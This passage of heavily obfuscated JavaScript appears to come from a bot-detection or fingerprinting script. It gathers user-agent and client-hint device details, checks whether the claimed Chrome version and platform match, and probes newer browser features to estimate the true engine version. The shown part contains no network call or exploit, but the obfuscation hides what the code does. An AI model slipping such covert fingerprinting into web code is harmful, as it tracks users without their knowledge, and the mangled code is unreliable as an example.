_0x46c1b4(_0x2156fa,_0x4e9f3c,_0x13af19,_0x174f9b){return _0x3fd9d6(_0x2156fa-_0x13cf14._0x5dbe91,_0x4e9f3c-_0x13cf14._0x2220f7,_0x174f9b,_0x174f9b-0x19a);}var _0x2b753f=navigator['userA'+_0x401cce(_0x542b51._0x10b807,_0x542b51._0x376bbc,_0x542b51._0xcf3130,0x768)];function _0x401cce(_0x169b1e,_0x2962a0,_0x5ebadd,_0x393fb1){return _0x142c7f(_0x393fb1-_0x132bc5._0x51c830,_0x169b1e,_0x5ebadd-0x169,_0x393fb1-_0x132bc5._0x3d5d03);}var _0x1b1ba8=_0x2b753f['match'](/Chrome\/(\d+)/),_0x12a434=_0x1b1ba8?_0x523ac3[_0x401cce(_0x542b51._0x583763,0x4cd,_0x542b51._0x170ad1,_0x542b51._0xe02cfe)](parseInt,_0x1b1ba8[0x1056+-0x1*0x1a6f+0xa1a]):-0x5a*-0x5c+-0x151f+-0xdd*0xd;navigator[_0x46c1b4(_0x542b51._0x367b8d,_0x542b51._0x3be738,0x85b,0x92c)+'gentD'+_0x46c1b4(0x45e,_0x542b51._0x2ee8da,0x454,_0x542b51._0x4f71a7)][_0x46c1b4(0x65b,_0x542b51._0x4ea91d,0x51f,0x454)+_0x401cce(_0x542b51._0x176cf3,0x4c1,0x440,_0x542b51._0x2d999d)+_0x401cce(_0x542b51._0x2a1f83,_0x542b51._0x3cfbe4,_0x542b51._0xa95e27,_0x542b51._0x436d61)+'alues']([_0x523ac3[_0x46c1b4(0x77c,0x663,0x682,_0x542b51._0x485593)],_0x46c1b4(0x80e,0x73d,_0x542b51._0x53346b,0x769)+'ss',_0x523ac3[_0x401cce(_0x542b51._0x2c495f,0x617,0x875,0x6f6)],_0x523ac3[_0x401cce(0x5a4,_0x542b51._0x51d3d7,0x548,_0x542b51._0x3f1d44)],_0x523ac3['ZnnGj'],_0x523ac3[_0x46c1b4(_0x542b51._0x22cf09,0x5b4,0x68c,_0x542b51._0x3f19c6)],_0x523ac3[_0x46c1b4(0x5f3,_0x542b51._0x2d999d,0x515,0x65f)]])[_0x46c1b4(_0x542b51._0x372cd8,_0x542b51._0x54839e,_0x542b51._0x5319a5,0x53c)](function(_0x958995){var _0x539761={_0x19707e:0x885,_0x1b41c1:0x720,_0x2d10b4:0x7a3,_0x469ed4:0x7b1,_0x5301b6:0x67e,_0x250bf3:0x530},_0x2d4350={_0x576f18:0xb0},_0x206be0={_0x18aaa8:0x112,_0x2f0f6f:0x23,_0x12cb9c:0x15d,_0x4dd52c:0xec,_0x50520f:0x2ad,_0x531e67:0x16c,_0x5cbb7d:0x42e,_0xfb0bac:0x329,_0x53e2a7:0x1fd,_0x47eadf:0x35e,_0x33de7e:0x477,_0x3ee19e:0x35a,_0x522a4e:0x35f,_0x241c59:0x59,_0x4ec148:0x37,_0x3b49cd:0x16b,_0x7bb2f6:0x36,_0x5f5d01:0x79,_0x475154:0x20a,_0x2ed754:0x266,_0xd926e3:0x1c9,_0x22b1fb:0x292},_0x45729b={_0x43e6ed:0xa7,_0x27aacb:0x88,_0x446c27:0x46d},_0x240a0e={};function _0x4399fe(_0x4c24d6,_0xef441a,_0x1443cc,_0x2dd786){return _0x46c1b4(_0x4c24d6-_0x18f390._0x4ce451,_0x4c24d6- -_0x18f390._0x380330,_0x1443cc-0x38,_0xef441a);}_0x240a0e['fqgtq']='Chrom'+_0x806b21(0xe6,0x18b,0x1ba,_0x4e1c1d._0x6a9134),_0x240a0e[_0x806b21(-0x5,0x15e,0xd,0xcd)]=function(_0x531a43,_0x5de66f){return _0x531a43===_0x5de66f;},_0x240a0e[_0x806b21(0x2ac,0x14a,0x200,_0x4e1c1d._0x380e9f)]=_0x4ec566['PACdv'];function _0x806b21(_0x37c417,_0x23226b,_0x849871,_0x3f1288){return _0x401cce(_0x23226b,_0x23226b-_0x45729b._0x43e6ed,_0x849871-_0x45729b._0x27aacb,_0x849871- -_0x45729b._0x446c27);}_0x240a0e[_0x806b21(0x140,0x2d0,0x14f,0x2ee)]=_0x4ec566['IiNvX'];var _0xceb50a=_0x240a0e;if(_0x4ec566[_0x4399fe(_0x4e1c1d._0x3e0189,_0x4e1c1d._0x1ff0d6,_0x4e1c1d._0x29eb93,_0x4e1c1d._0x1f7ca0)]===_0x4399fe(0x1f8,0x53,_0x4e1c1d._0x364447,0x202))_0x2669e2=_0x4ec566['JYqha'](_0x4ef6da,_0x49e3bd[_0x4399fe(_0x4e1c1d._0x344d83,_0x4e1c1d._0x3ca621,0x1b7,_0x4e1c1d._0x46b8f5)+'on'])||0x564+0x1b+0x1d5*-0x3;else{var _0x59a14b={};_0x59a14b['platf'+_0x4399fe(0x248,_0x4e1c1d._0x16a569,_0x4e1c1d._0x2c88a6,_0x4e1c1d._0x443568)]=_0x958995[_0x806b21(_0x4e1c1d._0x266a94,_0x4e1c1d._0x3fa8ae,-0x3d,_0x4e1c1d._0x45d821)+'orm'],_0x59a14b['platf'+_0x4399fe(_0x4e1c1d._0x1927aa,0x160,_0x4e1c1d._0x39ac7e,_0x4e1c1d._0x33a653)+_0x806b21(-_0x4e1c1d._0x197460,_0x4e1c1d._0x3386d7,_0x4e1c1d._0x4d1942,-_0x4e1c1d._0x2840bc)]=_0x958995[_0x4399fe(-0x3c,-_0x4e1c1d._0x35ef7d,0x23,0x84)+_0x806b21(0x53,_0x4e1c1d._0x26a59e,0x1f9,_0x4e1c1d._0x45d821)+_0x4399fe(_0x4e1c1d._0x2d91f8,_0x4e1c1d._0x3bd7db,0xbf,-_0x4e1c1d._0x28dc26)],_0x59a14b[_0x4399fe(0x110,_0x4e1c1d._0x4aa2f2,0x163,_0x4e1c1d._0x1bec38)+'tectu'+'re']=_0x958995[_0x4399fe(_0x4e1c1d._0x48242b,_0x4e1c1d._0x5a8c15,0x76,0x2aa)+_0x806b21(0x9b,0x232,_0x4e1c1d._0x1d66d7,-0x57)+'re'],_0x59a14b['bitne'+'ss']=_0x958995[_0x4399fe(0x239,_0x4e1c1d._0xb23a06,_0x4e1c1d._0x8dcdfd,_0x4e1c1d._0x5afe0f)+'ss'],_0x59a14b[_0x806b21(0x232,_0x4e1c1d._0x8fe838,_0x4e1c1d._0x2caa0e,0x2bd)]=_0x958995['model'],_0x59a14b['mobil'+'e']=navigator[_0x4399fe(_0x4e1c1d._0xa9490e,_0x4e1c1d._0x46253b,_0x4e1c1d._0x8a08d9,_0x4e1c1d._0x20129c)+_0x4399fe(_0x4e1c1d._0x2fe81f,_0x4e1c1d._0x46ba69,_0x4e1c1d._0x28666d,0x3f)+_0x806b21(-_0x4e1c1d._0x26855f,-0x1ba,-0x15,-_0x4e1c1d._0x704b01)][_0x806b21(0x1d9,_0x4e1c1d._0x4b543a,_0x4e1c1d._0xb775c3,-0x9c)+'e'],_0x59a14b['brand'+'s']=navigator['userA'+'gentD'+_0x4399fe(-0x14,-0x119,-0x24,0x42)][_0x4399fe(-_0x4e1c1d._0x197460,_0x4e1c1d._0x27895a,0x106,_0x4e1c1d._0x3aa1d1)+'s'];var _0xe27a6a=_0x59a14b,_0x372557=-0x1614+0x19*-0x131+-0xb*-0x4b7;if(_0x958995[_0x4399fe(_0x4e1c1d._0x562000,0x1b7,_0x4e1c1d._0x5e4329,0x36c)+_0x806b21(0x1bd,_0x4e1c1d._0x4d26e8,0xf8,_0x4e1c1d._0x177a33)+'nList']){if(_0x4ec566[_0x4399fe(0x1d4,0x22d,_0x4e1c1d._0x5336f8,0x21f)](_0x4ec566[_0x806b21(0x313,0x301,_0x4e1c1d._0x42832f,_0x4e1c1d._0x494e0b)],_0x4ec566['dLGhH']))_0x958995[_0x806b21(0x303,_0x4e1c1d._0x38aa5d,0x2ce,_0x4e1c1d._0x12da02)+'ersio'+'nList'][_0x806b21(_0x4e1c1d._0x56fbbd,_0x4e1c1d._0x1bb677,0x13c,0x279)+'ch'](function(_0x65a666){var _0x1f8cb3={_0x3ad5c1:0x1bc};function _0x494a9f(_0x109c5a,_0x534531,_0x29665b,_0x7ad022){return _0x4399fe(_0x534531-0x19f,_0x109c5a,_0x29665b-0x191,_0x7ad022-_0x1f8cb3._0x3ad5c1);}function _0x526609(_0x137c76,_0x56e393,_0x25ef25,_0x41ce37){return _0x4399fe(_0x56e393- -0x1f7,_0x41ce37,_0x25ef25-0x4c,_0x41ce37-0x8e);}_0x4ec566[_0x526609(_0x206be0._0x18aaa8,-_0x206be0._0x2f0f6f,_0x206be0._0x12cb9c,-0x68)](_0x4ec566[_0x494a9f(_0x206be0._0x4dd52c,0x224,_0x206be0._0x50520f,_0x206be0._0x531e67)],_0x494a9f(_0x206be0._0x5cbb7d,0x389,0x2fa,0x42c))?(_0x4ec566[_0x494a9f(0x489,_0x206be0._0xfb0bac,0x4a7,0x277)](_0x65a666[_0x526609(-0xce,-_0x206be0._0x53e2a7,-0x231,-_0x206be0._0x47eadf)],'Chrom'+_0x494a9f(_0x206be0._0x33de7e,_0x206be0._0x3ee19e,0x4c6,_0x206be0._0x522a4e))||_0x4ec566[_0x526609(-_0x206be0._0x241c59,-0x6d,_0x206be0._0x4ec148,-_0x206be0._0x3b49cd)](_0x65a666[_0x494a9f(_0x206be0._0x7bb2f6,0x199,0x82,0x44)],_0x4ec566[_0x526609(-0x8a,-0x9b,-0x193,-0x138)]))&&(_0x372557=_0x4ec566[_0x526609(-_0x206be0._0x5f5d01,-_0x206be0._0x475154,-_0x206be0._0x2ed754,-_0x206be0._0xd926e3)](parseInt,_0x65a666['versi'+'on'])||0x1b2f*0x1+0xf79*0x2+-0x3a21):_0x3c0689+=_0x939dc8[_0x494a9f(0x134,0x244,0x3b1,_0x206be0._0x22b1fb)](_0x17c2e2[_0x54aadd]-_0x29f65e,-0x5*-0x4a1+0x1c71+-0x3394);});else{if(_0x2e8e45)_0x4ec566[_0x4399fe(_0x4e1c1d._0x240691,0x378,0x1c2,_0x4e1c1d._0x5a08f5)](_0x48598c,![],_0x52f4b4[_0x806b21(_0x4e1c1d._0x4c3a38,0x27c,0x1a2,0x266)+'s']);}}_0x4ec566[_0x806b21(0x19b,0x217,_0x4e1c1d._0x26a8ae,0x61)](_0x372557,-0x3a6*-0x5+0x1*-0x765+-0xad9)&&navigator['userA'+'gentD'+_0x4399fe(-_0x4e1c1d._0x5248a2,-_0x4e1c1d._0x6c2032,_0x4e1c1d._0x100d53,-_0x4e1c1d._0x1c4bef)][_0x4399fe(-0x6,_0x4e1c1d._0x4524e0,0x9f,_0x4e1c1d._0xaef3ef)+'s']&&navigator[_0x806b21(_0x4e1c1d._0x544ae9,0x1e5,_0x4e1c1d._0xc1f7,_0x4e1c1d._0x383a0f)+_0x4399fe(0x68,-0x7d,_0x4e1c1d._0xe4138a,-0xf5)+_0x806b21(-0xb0,-_0x4e1c1d._0x498ae8,-0x15,0xd8)][_0x806b21(-0x16c,0x119,-0x7,_0x4e1c1d._0x36ea64)+'s'][_0x806b21(0xa4,_0x4e1c1d._0x189796,_0x4e1c1d._0x3fe45a,0x20c)+'ch'](function(_0x1fcab8){var _0xc84107={_0xa038b:0x18e,_0x325bd0:0x1e8};function _0x45b87f(_0x5dc9e0,_0x3753d5,_0x3414eb,_0x5792e2){return _0x4399fe(_0x3753d5-0x51b,_0x3414eb,_0x3414eb-_0x2d4350._0x576f18,_0x5792e2-0x13f);}function _0x5113ab(_0x5dbfa9,_0x55dee1,_0x513755,_0x23066f){return _0x806b21(_0x5dbfa9-_0xc84107._0xa038b,_0x55dee1,_0x513755- -0x1ce,_0x23066f-_0xc84107._0x325bd0);}(_0x1fcab8['brand']===_0xceb50a[_0x45b87f(_0x539761._0x19707e,_0x539761._0x1b41c1,0x897,_0x539761._0x2d10b4)]||_0xceb50a['krVJg'](_0x1fcab8['brand'],_0xceb50a[_0x5113ab(0xb1,0x74,0x32,0x147)]))&&(_0x372557=parseInt(_0x1fcab8[_0x45b87f(_0x539761._0x469ed4,_0x539761._0x5301b6,_0x539761._0x250bf3,0x774)+'on'])||0x455*-0x7+-0x11be+-0x17*-0x217);});var _0xcb251d=![],_0x4ac4aa='';_0x4ec566[_0x806b21(_0x4e1c1d._0x3719dc,0x3f5,0x2ae,0x43c)](_0x12a434,-0x1511+0xd96+0x5*0x17f)&&_0x4ec566[_0x806b21(_0x4e1c1d._0x4a086b,_0x4e1c1d._0x317182,0x2ae,0x32a)](_0x372557,-0x16d4+0x1c25+0x551*-0x1)&&(_0x4ec566['KvPIw'](_0x4ec566[_0x4399fe(0x171,0x17e,_0x4e1c1d._0x4834b3,_0x4e1c1d._0x3c73cc)],_0x806b21(-_0x4e1c1d._0xf1fbd0,-0x15,_0x4e1c1d._0x2e2472,_0x4e1c1d._0x3dc690))?(_0x2e4840[_0x806b21(0x2bb,0x33b,_0x4e1c1d._0x3e3d39,0x1cb)]=_0xceb50a['EKfnA'],_0x30a6f5['sent']=![]):Math[_0x4399fe(-0xf,-_0x4e1c1d._0x26f852,-_0x4e1c1d._0x55d3dc,-0x17c)](_0x12a434-_0x372557)>0xa7*-0x13+0x2614+-0x26*0xad&&(_0xcb251d=!![],_0x4ac4aa=_0x4ec566['kHtod'](_0x4ec566[_0x4399fe(-_0x4e1c1d._0x2a1b63,-0xe,-_0x4e1c1d._0x2d91f8,-0x11e)](_0x4ec566[_0x806b21(_0x4e1c1d._0x315c7d,0x13f,0xb1,_0x4e1c1d._0xecdf8d)],_0x12a434),_0x4ec566[_0x806b21(-0x122,-0x10b,0x83,_0x4e1c1d._0x4f8044)])+_0x372557));var _0x190979=![];if(_0x958995[_0x806b21(-_0x4e1c1d._0x43b83b,_0x4e1c1d._0x1ca92d,-0x3d,-0x16e)+_0x806b21(0x109,_0x4e1c1d._0x3dc08a,_0x4e1c1d._0x1ab251,_0x4e1c1d._0x19efcd)]){var _0x147e37='';if(/Windows/[_0x806b21(0xd3,_0x4e1c1d._0x4e3bba,_0x4e1c1d._0x37d559,0x318)](_0x2b753f))_0x147e37=_0x4ec566['NDMIJ'];else{if(/Mac/[_0x806b21(0xdd,_0x4e1c1d._0x31be6f,_0x4e1c1d._0x37d559,0x1fc)](_0x2b753f))_0x147e37=_0x4ec566[_0x4399fe(-0x2a,-_0x4e1c1d._0x44adfc,_0x4e1c1d._0x217086,_0x4e1c1d._0x375df8)];else{if(/Android/[_0x806b21(_0x4e1c1d._0xea7aec,_0x4e1c1d._0x1e6727,_0x4e1c1d._0x131777,0xb1)](_0x2b753f))_0x147e37=_0x4ec566['fSeHW'];else{if(/Linux/['test'](_0x2b753f))_0x147e37=_0x4399fe(0x257,0xec,_0x4e1c1d._0x10b62e,0x375);else{if(/iPhone|iPad/[_0x4399fe(_0x4e1c1d._0x31be6f,_0x4e1c1d._0x9a9308,_0x4e1c1d._0x16e8c0,0xd3)](_0x2b753f))_0x147e37=_0x4ec566[_0x806b21(0x18d,_0x4e1c1d._0x484191,_0x4e1c1d._0x49f967,0x233)];}}}}_0x147e37&&_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-0xb7,0xa,_0x4e1c1d._0x2a88f6)+_0x4399fe(_0x4e1c1d._0x439803,_0x4e1c1d._0x15dfb5,0x2e3,_0x4e1c1d._0x821d62)]!==_0x147e37&&!(_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x51b6ec,0x141,0x356)](_0x147e37,_0x4ec566[_0x806b21(0x13b,_0x4e1c1d._0x51e209,_0x4e1c1d._0x3c73cc,_0x4e1c1d._0x5ca146)])&&_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x489905,_0x4e1c1d._0x19d07b,0x37c)](_0x958995['platf'+'orm'],_0x4ec566[_0x806b21(-0xa3,-0xb4,-_0x4e1c1d._0x211b93,0x15a)]))&&(_0x190979=!![],_0x4ac4aa=_0x4ec566[_0x4399fe(-0x11,-0x1b8,_0x4e1c1d._0x422fe7,-0x9c)](_0x4ec566[_0x806b21(-0x64,0x2a,0xe7,_0x4e1c1d._0x292248)](_0x4ec566[_0x4399fe(0x7f,0x31,0x1ec,0x14c)](_0x4ec566['bVTnE'],_0x147e37),_0x4ec566[_0x4399fe(_0x4e1c1d._0x3c4fd4,_0x4e1c1d._0x5a3f06,_0x4e1c1d._0x2b365d,_0x4e1c1d._0x1725a7)]),_0x958995[_0x4399fe(-_0x4e1c1d._0x5a5811,-0x18a,_0x4e1c1d._0x10c370,-_0x4e1c1d._0x56c59e)+_0x4399fe(0x248,0x25b,0x29f,0x2aa)]));}var _0x4e2725=!_0xcb251d&&!_0x190979,_0x26c75e={};_0x26c75e[_0x806b21(0x196,_0x4e1c1d._0x40994e,_0x4e1c1d._0x20207f,0x388)+_0x4399fe(_0x4e1c1d._0x4412a6,0x287,_0x4e1c1d._0x1399c0,0x249)]=_0x12a434,_0x26c75e[_0x806b21(0x163,_0x4e1c1d._0x2e006b,_0x4e1c1d._0x555c27,-_0x4e1c1d._0x5ab3a9)+_0x806b21(0x16d,_0x4e1c1d._0x17215e,_0x4e1c1d._0x5c386a,_0x4e1c1d._0x1473ef)+'on']=_0x372557,_0x26c75e[_0x806b21(-_0x4e1c1d._0x4679c8,-0x11b,-0x3d,0x36)+'orm']=_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-_0x4e1c1d._0x441c99,_0x4e1c1d._0x373679,-_0x4e1c1d._0xfeba92)+_0x806b21(_0x4e1c1d._0x36c6c3,_0x4e1c1d._0x11907b,_0x4e1c1d._0x22e8c4,_0x4e1c1d._0x28f6fc)],_0x26c75e[_0x806b21(0x1dc,0x86,0xea,_0x4e1c1d._0x1fd827)+'e']=navigator[_0x806b21(0x3ae,_0x4e1c1d._0x3b138c,0x2cd,0x272)+'gentD'+_0x806b21(-0x3d,-_0x4e1c1d._0x2c49ab,-_0x4e1c1d._0x52add7,_0x4e1c1d._0x4513f8)]['mobil'+'e'],_0x26c75e[_0x4399fe(_0x4e1c1d._0x49baad,-0x9a,0x1d3,0x146)]=_0xe27a6a,_0x4ec566[_0x4399fe(-0x13,-_0x4e1c1d._0x111311,0x23,-_0x4e1c1d._0x510fa6)](_0x2c5091,{'passed':_0x4e2725,'value':_0x26c75e,'message':_0x4e2725?_0x4ec566[_0x4399fe(0x18f,_0x4e1c1d._0xac6787,0xc8,-_0x4e1c1d._0x44be76)](_0x4ec566[_0x806b21(0xc6,0x20e,0x18e,0x2c8)](_0x4ec566[_0x806b21(-0xf5,-_0x4e1c1d._0x16c146,-_0x4e1c1d._0x596320,-0x1c3)](_0x806b21(_0x4e1c1d._0x4817b6,0x196,0x1b3,_0x4e1c1d._0x2ce334)+'t\x20Hin'+_0x806b21(0x346,_0x4e1c1d._0x95a179,0x1e7,0x144)+_0x806b21(-0x85,-_0x4e1c1d._0x4a60ac,0x90,_0x4e1c1d._0x5c9ce3)+_0x4399fe(0xd9,0x1c2,0x7c,0x8f),_0x372557),',\x20')+_0x958995[_0x4399fe(-_0x4e1c1d._0x37b503,-0x1d9,0xf1,0xb2)+_0x4399fe(0x248,0x256,0x1ed,0x168)],')'):_0x4ec566[_0x806b21(_0x4e1c1d._0x163bf5,-0x1bf,-_0x4e1c1d._0x437e76,-0x128)](_0x806b21(_0x4e1c1d._0x3ed155,_0x4e1c1d._0x14533e,_0x4e1c1d._0x25701d,-0x49)+_0x806b21(-0x2e,-_0x4e1c1d._0x27d6cd,0x34,-_0x4e1c1d._0x2e0eb6),_0x4ac4aa)});}})[_0x46c1b4(_0x542b51._0x2771cb,0x630,0x7d1,0x6dc)](function(_0x95df81){var _0x46d5d1={_0x5840d3:0x3cf},_0x2e86b4={_0xe07242:0x2e5,_0x364d1d:0x154};function _0x1ee3d5(_0x42bdb9,_0x48fc1b,_0x3d54a0,_0x4340fd){return _0x46c1b4(_0x42bdb9-0x1aa,_0x42bdb9- -_0x2e86b4._0xe07242,_0x3d54a0-_0x2e86b4._0x364d1d,_0x4340fd);}function _0x35f248(_0x8d1731,_0x40e0ca,_0x1565fd,_0x4f810a){return _0x401cce(_0x8d1731,_0x40e0ca-0x140,_0x1565fd-0xff,_0x4f810a- -_0x46d5d1._0x5840d3);}_0x523ac3[_0x35f248(_0x114762._0x5edc63,_0x114762._0x56c178,_0x114762._0x282607,_0x114762._0x336776)](_0x2c5091,{'passed':!![],'value':_0x523ac3[_0x35f248(_0x114762._0x23dda6,_0x114762._0x1cda5f,0x1ef,_0x114762._0x326a57)],'message':_0x35f248(0x17b,0x12b,_0x114762._0x1c6f1e,0x251)+_0x1ee3d5(0x1ed,0x325,_0x114762._0x2d7fbe,_0x114762._0x28b155)+_0x35f248(_0x114762._0x41e0e7,0x3f3,_0x114762._0x2576b8,_0x114762._0x3c67e5)+'ror:\x20'+_0x95df81[_0x1ee3d5(0x200,0x202,0x5d,_0x114762._0x11c9a1)+'ge']});});}function _0x488131(){var _0x4ee900={};_0x4ee900['Vrqqg']=function(_0x15cbbc,_0x492b66){return _0x15cbbc-_0x492b66;};var _0x23b529=_0x4ee900,_0x3e8795=[],_0x14b958=0x7*-0x4cb+0x25c8+0x39*-0x13;_0x523ac3[_0x262729(0x2e8,_0x3ebefb._0x2673db,_0x3ebefb._0x35eba0,_0x3ebefb._0x30eb5b)]('activ'+_0x262729(_0x3ebefb._0x455958,_0x3ebefb._0x4e8b55,0x2a3,0x30b)+_0x262729(0x306,_0x3ebefb._0x200540,0x32f,_0x3ebefb._0x299c65)+_0x262729(_0x3ebefb._0x2ba1b8,_0x3ebefb._0x54e6e2,_0x3ebefb._0x3a94e6,_0x3ebefb._0x140c6b),document)&&(_0x3e8795[_0x30f81f(_0x3ebefb._0x40d905,0x1fc,0xc0,_0x3ebefb._0x245a06)](_0x523ac3[_0x262729(_0x3ebefb._0x5e8ce1,0xf0,0x1ab,0x1ed)]),_0x14b958=Math['max'](_0x14b958,-0x7c*0x1+0x1c*0x95+0x1f*-0x7e));typeof CloseWatcher!==_0x523ac3[_0x262729(0x149,0x1a,-0xc,0x273)]&&(_0x3e8795['push'](_0x523ac3[_0x30f81f(-0x74,0x12c,_0x3ebefb._0x4e1a6f,0x183)]),_0x14b958=Math[_0x30f81f(-0x103,-_0x3ebefb._0x40aec8,0xe,-_0x3ebefb._0x43c739)](_0x14b958,0x1c44+-0xddf+-0xdd9));try{new RegExp('(?i:t'+_0x30f81f(_0x3ebefb._0x20af1c,_0x3ebefb._0x32da0c,_0x3ebefb._0x5d6d2c,_0x3ebefb._0x482ad9)),_0x3e8795[_0x30f81f(_0x3ebefb._0x364bf2,_0x3ebefb._0x42c0b2,_0x3ebefb._0x3ef9ef,_0x3ebefb._0x171734)]('RegEx'+_0x262729(0x1b3,0x295,_0x3ebefb._0x355aed,_0x3ebefb._0x14c452)+'ifier'+_0x262729(0x3e6,0x425,_0x3ebefb._0x1ee3d8,0x270)+_0x262729(_0x3ebefb._0x408c8a,0x393,0x21a,_0x3ebefb._0x170ba1)),_0x14b958=Math[_0x30f81f(0xbc,-_0x3ebefb._0xa30407,-_0x3ebefb._0x35e996,_0x3ebefb._0x544458)](_0x14b958,0x237f+0x14a7+-0x37a0);}catch(_0x21d672){}if(typeof Symbol!==_0x523ac3['XygQW']&&_0x523ac3['rMFPe'](typeof Symbol['dispo'+'se'],_0x523ac3[_0x262729(0x149,-0x53,0x137,0x164)])){if(_0x523ac3[_0x262729(_0x3ebefb._0x5399c9,0x37e,_0x3ebefb._0x438482,_0x3ebefb._0x397e0d)](_0x262729(0x111,-0x1c,_0x3ebefb._0x4e1a6f,0x2ae),_0x523ac3[_0x30f81f(_0x3ebefb._0x3d1170,0x2a2,_0x3ebefb._0x2da7b6,0x37a)]))_0x3e8795['push'](_0x262729(_0x3ebefb._0x526137,-0x5b,_0x3ebefb._0x1a7eff,0xcd)+'l.dis'+'pose\x20'+_0x262729(_0x3ebefb._0x24e1ba,_0x3ebefb._0x280791,0x28d,_0x3ebefb._0x256145)+')'),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,_0x3ebefb._0x1b9adb,0x1b7,0x97)](_0x14b958,0x13*0x85+-0x6c5+0x1*-0x295);else{if(_0xd1dd4d){var _0x272ece=_0x44deef['apply'](_0x27e97d,arguments);return _0x197df3=null,_0x272ece;}}}typeof Uint8Array['fromB'+_0x262729(0x255,_0x3ebefb._0x524ee0,0x3aa,0x290)]===_0x262729(_0x3ebefb._0x29bcd7,0x140,_0x3ebefb._0x39ff4b,_0x3ebefb._0x3b4e79)+_0x262729(0x364,_0x3ebefb._0x42347f,_0x3ebefb._0xf17c9,0x322)&&(_0x3e8795[_0x262729(0x338,0x441,_0x3ebefb._0x1477de,0x3ff)]('Uint8'+_0x262729(0x39c,0x492,_0x3ebefb._0x551b13,0x38a)+_0x262729(_0x3ebefb._0x5d51cd,_0x3ebefb._0x4d32cb,_0x3ebefb._0x155964,_0x3ebefb._0x1cf298)+_0x30f81f(_0x3ebefb._0x1978a7,0x21b,_0x3ebefb._0x234850,0x1f5)+_0x262729(_0x3ebefb._0x223ad4,_0x3ebefb._0x170ba1,0x18b,_0x3ebefb._0x2fcb44)+_0x262729(_0x3ebefb._0x250adf,0x3f5,_0x3ebefb._0x3aa8df,0x4bf)),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,-_0x3ebefb._0x580276,-0x60,0x1b1)](_0x14b958,-0x2*0x311+0x1*0xc11+-0x56c));typeof RegExp[_0x262729(_0x3ebefb._0x17c258,_0x3ebefb._0xb62192,_0x3ebefb._0x15b20e,_0x3ebefb._0x251b9e)+'e']===_0x523ac3['hinda']&&('VeaXD'===_0x523ac3[_0x30f81f(0x13f,_0x3ebefb._0x41f2d1,-0xd,0xaa)]?(_0x57083a['brand']===_0x523ac3[_0x30f81f(-_0x3ebefb._0x34119f,-_0x3ebefb._0x5e5cd7,0x86,_0x3ebefb._0x3b2b6a)]||_0x38ef26[_0x30f81f(0x7b,-0x53,-_0x3ebefb._0xc6e66a,_0x3ebefb._0x50490b)]===_0x523ac3['nkDVI'])&&(_0x227aca=_0x523ac3['WfvDL'](_0x1361f9,_0x14225c[_0x262729(_0x3ebefb._0xfcd70d,_0x3ebefb._0x1a16b4,0x2d3,0x256)+'on'])||-0x1*0x89d+0x902*-0x2+0x1aa1*0x1):(_0x3e8795[_0x30f81f(0xf0,_0x3ebefb._0x42c0b2,0x21f,_0x3ebefb._0x3c029e)]('RegEx'+_0x262729(0x249,0x36c,0x181,_0x3ebefb._0x58d233)+_0x262729(0x2f5,_0x3ebefb._0x142ee7,_0x3ebefb._0x37fdea,_0x3ebefb._0xe8293)+_0x262729(_0x3ebefb._0x5edf8d,_0x3ebefb._0x55383f,0xee,0x368)),_0x14b958=Math[_0x262729(_0x3ebefb._0xc5834f,_0x3ebefb._0x413969,0x24d,0x4c)](_0x14b958,-0xc48+0xfd1*-0x2+0x2c6c)));_0x523ac3['rMFPe'](typeof Float16Array,_0x262729(0x14b,_0x3ebefb._0x1cf8ae,_0x3ebefb._0x588764,-0x4c)+_0x30f81f(-0xe7,_0x3ebefb._0x47591f,0x3f,-_0x3ebefb._0x5ae4c8))&&(_0x3e8795['push'](_0x523ac3[_0x262729(0x317,_0x3ebefb._0xf4f1f5,_0x3ebefb._0x12b785,_0x3ebefb._0x26d059)]),_0x14b958=Math[_0x262729(0xe5,_0x3ebefb._0x269b0d,_0x3ebefb._0x561ea6,_0x3ebefb._0x253a89)](_0x14b958,0x28b*-0xa+-0x15*0x4e+0x102a*0x2));typeof Atomics!==_0x523ac3[_0x262729(_0x3ebefb._0x52a713,0x2c8,-0xd,0xda)]&&_0x523ac3[_0x30f81f(_0x3ebefb._0x40d905,0x130,_0x3ebefb._0x543d11,0x231)](typeof Atomics[_0x30f81f(-_0x3ebefb._0x7416b2,_0x3ebefb._0x1b3d8d,-0x3d,0x1e0)],_0x523ac3[_0x30f81f(-0xd2,_0x3ebefb._0x395f10,-_0x3ebefb._0x9b607c,-_0x3ebefb._0x303c65)])&&(_0x3e8795[_0x30f81f(0x33a,0x1fc,_0x3ebefb._0x539c31,_0x3ebefb._0x3f77f9)](_0x30f81f(0x66,0xa1,-0xe9,-0x5d)+_0x30f81f(0x183,_0x3ebefb._0x5a0e8d,_0x3ebefb._0x1c0c6a,_0x3ebefb._0x58680e)+_0x262729(0x19e,_0x3ebefb._0x2648c5,_0x3ebefb._0x554cfb,0x320)+_0x262729(_0x3ebefb._0x3e3f1e,_0x3ebefb._0x18b94f,0x245,_0x3ebefb._0x5aef90)),_0x14b958=Math['max'](_0x14b958,0x9cd+0x3*0xc6b+-0x2e90*0x1));_0x523ac3[_0x30f81f(-_0x3ebefb._0x4eeff2,-_0x3ebefb._0x490c1e,-_0x3ebefb._0x39a5e3,-_0x3ebefb._0x2ccd2d)](typeof Element[_0x30f81f(0x1ef,_0x3ebefb._0x813b17,0x3df,_0x3ebefb._0x3cc7d5)+_0x30f81f(0x37a,_0x3ebefb._0x47331a,_0x3ebefb._0x21944e,_0x3ebefb._0x307379)]['setHT'+_0x30f81f(_0x3ebefb._0x894ed4,-_0x3ebefb._0x1174a4,_0x3ebefb._0x4b5495,0x146)+_0x262729(0x101,-0x11,-_0x3ebefb._0x21efb3,-_0x3ebefb._0x48bf29)],_0x523ac3[_0x30f81f(-_0x3ebefb._0x55681f,_0x3ebefb._0x395f10,-_0x3ebefb._0x1b0bb1,-_0x3ebefb._0x40aec8)])&&(_0x262729(_0x3ebefb._0x353a1,0x2ca,_0x3ebefb._0x3740e4,_0x3ebefb._0x16c0ed)!==_0x523ac3[_0x30f81f(_0x3ebefb._0x2348c8,0x26d,0x190,_0x3ebefb._0x168bf7)]?(_0x3e8795[_0x262729(_0x3ebefb._0x32d79f,0x49f,_0x3ebefb._0x4cd7fd,_0x3ebefb._0x292094)](_0x30f81f(_0x3e